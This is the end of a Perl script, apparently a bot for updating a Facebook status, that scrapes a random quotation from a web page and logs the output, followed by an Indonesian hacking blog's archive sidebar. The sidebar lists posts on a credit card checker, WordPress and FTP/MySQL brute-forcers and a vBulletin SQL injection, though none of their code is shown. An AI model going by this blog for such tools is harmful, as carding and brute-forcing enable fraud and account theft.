print "Error: ".$lihatresponse->status_line."\n\n" ;
#die("[-] Error...\n\n");
}
} #end of sub
sub getquote {
my $uurl = shift;
my $lihat = HTTP::Request->new(GET => $uurl);
$lihat->content_type('application/x-www-form-urlencoded');
printlog("\n[*] Inisiasi $uurl\n");
my $lihatresponse = $browser->request($lihat);
if ($lihatresponse->is_success) {
my $kutukupret=join("",$lihatresponse->as_string);
$kutukupret=~s#, <i>##sg;
$kutukupret=~s#</i>##sg;
if ($kutukupret=~m#<a title="Click for further information about this quotation" href="(?:.+?)">(.+?)</a>(?:.+?)<a href="(?:.+?)">(.+?)</a>(.+?){0,1}</b>(.+?){0,1}</dd>#) {
printlog("\n[+] Hasil get a random quote = $1 ::: $2::: $3::: $4\n\n");
$kuote = $1;
$tokoh = $2;
$taunhidup = $3 if ($3);
$momen = $4 if ($4);
#printlog($kutukupret);
} else { printlog("\n[-] Hasil tidak cocok !\n");
#printlog($lihatresponse->as_string);
printlog($kutukupret);
#die("[-] Error...\n\n");
}
}
else {
print "Error: ".$lihatresponse->status_line."\n\n" ;
#die("[-] Error...\n\n");
}
} #end of sub
sub printlog {
print $_[0];
open(LOO,">>$log");
print LOO $_[0];
close(LOO);
return;
}
Laman
x0wn3d
About This Blog
My Blogs
Blog Archive
-
▼
2011
(27)
-
►
November
(24)
- Data Kariawan ( Pascal )
- Bug di hosting 000webhost
- Templete Portal Blog
- x0wn3d Credit Card Cheker
- Script scan site 1 server
- Script upload
- Mini File Host v1.5 Remote File Upload Vulnerability
- game shaun the sheeps online
- ubah nama kamu menjadi muka
- vBulletin 4.0.x => 4.1.2 (search.php) SQL Injectio...
- Perbedaan VB 6 dan VB .Net
- FTP & Mysql Brutaforce ( PHP )
- wordpress brutaforce (PHP)
- cara menginstal backtrack 5 extensi vmdk pakai vmware
- cara memanggil file .exe pakai visual basic
- membuat form berpassword menggunakan visual basic
- menghitung luas lingkaran,persegi,etc pakai pascal
- bot update status fb pakai perl
-
►
November
(24)
Followers